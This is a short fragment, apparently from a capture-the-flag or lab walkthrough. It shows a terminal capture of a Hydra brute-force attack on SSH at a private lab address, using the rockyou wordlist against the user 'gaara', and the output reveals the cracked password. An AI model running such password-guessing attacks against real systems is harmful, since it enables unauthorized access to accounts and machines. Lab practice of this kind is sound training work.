 └─$ hydra -l gaara -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.59
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-28 17:03:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
25 tries per task
[DATA] attacking ssh://192.168.1.59:22/
[STATUS] 121.00 tries/min, 121 tries in 00:01h, 14344279 to do in 1975:48h, 15 active
[22][ssh] host: 192.168.1.59   login: gaara   password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-28 17:05:41